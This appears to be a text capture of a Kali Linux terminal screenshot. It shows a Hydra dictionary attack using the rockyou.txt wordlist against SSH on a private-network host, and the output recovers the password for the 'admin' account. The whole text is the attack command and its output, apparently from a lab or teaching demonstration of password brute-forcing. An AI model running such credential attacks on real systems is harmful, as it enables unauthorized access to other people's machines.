 root@kali:~/Desktop# hydra -l admin -P rockyou.txt 192.168.1.104 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-27 16:41:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.104:22/
[STATUS] 265.00 tries/min, 265 tries in 00:01h, 14344143 to do in 902:09h, 16 ac
tive
[22][ssh] host: 192.168.1.104   login: admin   password: metallica
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete u
ntil end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-27 16:43:04
root@kali:~/Desktop#
SIBER